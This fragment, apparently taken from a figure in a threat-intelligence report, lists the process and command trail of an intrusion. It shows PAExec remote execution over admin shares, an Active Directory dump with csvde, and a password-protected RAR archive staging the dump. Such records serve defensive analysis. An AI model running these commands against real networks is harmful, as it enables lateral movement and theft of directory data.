 paexec.exe
cmd.exe
net use \\ \c$ /user:
net.exe
net.exe
pa.exe \\ -u -p -
s cmd.exe /c "csvde.exe -f c:\windows\tapi\temp.csv"
pa.exe
conhost.exe
ipconfig.exe
ipconfig.exe
ping -n 2 8.8.8.8
ping.exe
rar.exe a -m5 -rr -hp1qazTGB -v100m log.rar \\
3\c$\windows\tapi\temp.csv
rar.exe
taskkill.exe